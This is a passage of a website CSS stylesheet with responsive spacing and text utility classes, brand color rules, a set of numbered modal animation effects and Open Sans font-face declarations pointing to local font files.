    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-primary {
  color: #006a4d !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #239768 !important;
}

.text-secondary {
  color: #878787 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #6e6e6e !important;
}

.text-success {
  color: #006a4d !important;
}

a.text-success:hover, a.text-success:focus {
  color: #239768 !important;
}

.text-info {
  color: #58C7EF !important;
}

a.text-info:hover, a.text-info:focus {
  color: #29b7eb !important;
}

.text-warning {
  color: #FFDC42 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffd30f !important;
}

.text-danger, .text-danger .text-muted {
  color: #F45846 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #f12d16 !important;
}

.text-light {
  color: #FFFFFF !important;
}

a.text-light:hover, a.text-light:focus {
  color: #e6e6e6 !important;
}

.text-dark {
  color: #323232 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #191919 !important;
}

.text-grey {
  color: #e5e5e5 !important;
}

a.text-grey:hover, a.text-grey:focus {
  color: #cccccc !important;
}

.text-noir {
  color: #545454 !important;
}

a.text-noir:hover, a.text-noir:focus {
  color: #3b3b3b !important;
}

.text-body {
  color: #545454 !important;
}

.text-muted {
  color: #999999 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

/* General styles for the modal */
/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.modal-open {
  overflow: hidden;
}

.modal-perspective,
.modal-perspective body {
  height: 100%;
  overflow: hidden;
}

.modal-perspective body {
  background: #222;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  perspective: 600px;
}

.modal-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1050;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

.modal-show {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1051;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show ~ .modal-overlay {
  opacity: 1;
  visibility: visible;
}

/* Content styles */
.modal-content {
  position: relative;
  border-radius: 3px;
  margin: 30px auto;
  max-width: 630px;
  min-width: 320px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

/* Effect 1: Fade in and scale up */
.modal-effect-1 .modal-content {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-1 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 2: Slide from the right */
.modal-effect-2 .modal-content {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  transform: translateX(20%);
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.modal-show.modal-effect-2 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

/* Effect 3: Slide from the bottom */
.modal-effect-3 .modal-content {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-3 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 4: Newspaper */
.modal-effect-4 .modal-content {
  -webkit-transform: scale(0) rotate(720deg);
  -moz-transform: scale(0) rotate(720deg);
  -ms-transform: scale(0) rotate(720deg);
  transform: scale(0) rotate(720deg);
  opacity: 0;
}

.modal-show.modal-effect-4 ~ .modal-overlay,
.modal-effect-4 .modal-content {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-4 .modal-content {
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 1;
}

/* Effect 5: fall */
.modal-effect-5.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-5 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(600px) rotateX(20deg);
  -moz-transform: translateZ(600px) rotateX(20deg);
  -ms-transform: translateZ(600px) rotateX(20deg);
  transform: translateZ(600px) rotateX(20deg);
  opacity: 0;
}

.modal-show.modal-effect-5 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateZ(0px) rotateX(0deg);
  -moz-transform: translateZ(0px) rotateX(0deg);
  -ms-transform: translateZ(0px) rotateX(0deg);
  transform: translateZ(0px) rotateX(0deg);
  opacity: 1;
}

/* Effect 6: side fall */
.modal-effect-6.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-6 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
  -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
  -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
  transform: translate(30%) translateZ(600px) rotate(10deg);
  opacity: 0;
}

.modal-show.modal-effect-6 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
  -moz-transform: translate(0%) translateZ(0) rotate(0deg);
  -ms-transform: translate(0%) translateZ(0) rotate(0deg);
  transform: translate(0%) translateZ(0) rotate(0deg);
  opacity: 1;
}

/* Effect 7:  slide and stick to top */
.modal-effect-7 {
  top: 0;
}

.modal-effect-7 .modal-content {
  margin-top: 0;
  -webkit-transform: translateY(-200%);
  -moz-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.modal-show.modal-effect-7 .modal-content {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  border-radius: 0 0 3px 3px;
  opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.modal-effect-8.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-8 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-70deg);
  -moz-transform: rotateY(-70deg);
  -ms-transform: rotateY(-70deg);
  transform: rotateY(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-8 .modal-content {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}

/* Effect 9: 3D flip vertical */
.modal-effect-9.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-9 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-70deg);
  -moz-transform: rotateX(-70deg);
  -ms-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-9 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 10: 3D sign */
.modal-effect-10.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-10 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-60deg);
  -moz-transform: rotateX(-60deg);
  -ms-transform: rotateX(-60deg);
  transform: rotateX(-60deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-10 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 11: Super scaled */
.modal-effect-11 .modal-content {
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-11 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 12:  Just me */
.modal-effect-12 .modal-content {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-12 ~ .modal-overlay {
  background: #000;
}

.modal-show.modal-effect-12 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 13: 3D slit */
.modal-effect-13.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-13 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-3000px) rotateY(90deg);
  -moz-transform: translateZ(-3000px) rotateY(90deg);
  -ms-transform: translateZ(-3000px) rotateY(90deg);
  transform: translateZ(-3000px) rotateY(90deg);
  opacity: 0;
}

.modal-show.modal-effect-13 .modal-content {
  -webkit-animation: slit .7s forwards ease-out;
  -moz-animation: slit .7s forwards ease-out;
  animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@-moz-keyframes slit {
  50% {
    -moz-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes slit {
  50% {
    transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    animation-timing-function: ease-in;
  }
  100% {
    transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

/* Effect 14:  3D Rotate from bottom */
.modal-effect-14.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-14 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateY(100%) rotateX(90deg);
  -moz-transform: translateY(100%) rotateX(90deg);
  -ms-transform: translateY(100%) rotateX(90deg);
  transform: translateY(100%) rotateX(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.modal-show.modal-effect-14 .modal-content {
  -webkit-transform: translateY(0%) rotateX(0deg);
  -moz-transform: translateY(0%) rotateX(0deg);
  -ms-transform: translateY(0%) rotateX(0deg);
  transform: translateY(0%) rotateX(0deg);
  opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.modal-effect-15.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-15 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-15 .modal-content {
  -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  transform: translateZ(0px) translateX(0%) rotateY(0deg);
  opacity: 1;
}

/* Effect 16:  Blur */
.modal-show.modal-effect-16 ~ .modal-overlay {
  background: rgba(180, 46, 32, 0.5);
}

.modal-show.modal-effect-16 ~ .container {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  filter: blur(3px);
}

.modal-effect-16 .modal-content {
  -webkit-transform: translateY(-5%);
  -moz-transform: translateY(-5%);
  -ms-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}

.modal-show.modal-effect-16 ~ .container,
.modal-effect-16 .modal-content {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-16 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.modal-show.modal-effect-17 ~ .container {
  height: 100%;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}

.modal-show.modal-effect-17 ~ .container,
.modal-show.modal-effect-17 ~ .modal-overlay {
  -webkit-transform: rotateX(-2deg);
  -moz-transform: rotateX(-2deg);
  -ms-transform: rotateX(-2deg);
  transform: rotateX(-2deg);
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.modal-effect-17 .modal-content {
  opacity: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  transform: translateY(200%);
}

.modal-show.modal-effect-17 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all 0.3s 0.2s;
  -moz-transition: all 0.3s 0.2s;
  transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.modal-show.modal-effect-18 ~ .container {
  height: 100%;
  overflow: hidden;
}

.modal-show.modal-effect-18 ~ .modal-overlay {
  background: rgba(143, 27, 15, 0.8);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-18 ~ .container,
.modal-show.modal-effect-18 ~ .modal-overlay {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
  -webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
  -moz-transform-style: preserve-3d;
  -moz-transform-origin: 0% 50%;
  -moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
  transform-style: preserve-3d;
  transform-origin: 0% 50%;
  animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
  }
}

@-moz-keyframes rotateRightSideFirst {
  50% {
    -moz-transform: translateZ(-50px) rotateY(5deg);
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(-200px);
  }
}

@keyframes rotateRightSideFirst {
  50% {
    transform: translateZ(-50px) rotateY(5deg);
    animation-timing-function: ease-out;
  }
  100% {
    transform: translateZ(-200px);
  }
}

.modal-effect-18 .modal-content {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
}

.modal-show.modal-effect-18 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.5s 0.1s;
  -moz-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

/* Open Sans Webfont Kit
 * -------------------------- */
/* Light 300
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light/opensans-light-webfont.eot");
  src: url("../lib/open-sans/light/opensans-light-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light/opensans-light-webfont.woff") format("woff"), url("../lib/open-sans/light/opensans-light-webfont.ttf") format("truetype"), url("../lib/open-sans/light/opensans-light-webfont.svg#OpenSansLight") format("svg");
  font-weight: 300;
  font-style: normal;
}

/* Light 300 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot");
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.woff") format("woff"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.svg#OpenSansLightItalic") format("svg");
  font-weight: 300;
  font-style: italic;
}

/* Regular 400
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot");
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/regular/opensans-regular-webfont.woff") format("woff"), url("../lib/open-sans/regular/opensans-regular-webfont.ttf") format("truetype"), url("../lib/open-sans/regular/opensans-regular-webfont.svg#OpenSansRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Regular 400 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot");
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/italic/opensans-italic-webfont.woff") format("woff"), url("../lib/open-sans/italic/opensans-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/italic/opensans-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: normal;
  font-style: italic;
}

/* Semibold 600
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot");
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.woff") format("woff"), url("../lib/open-sans/semibold/opensans-semibold-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.svg#OpenSansSemibold") format("svg");
  font-weight: 600;
  font-style: normal;
}

/* Semi-Bold 600 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot");
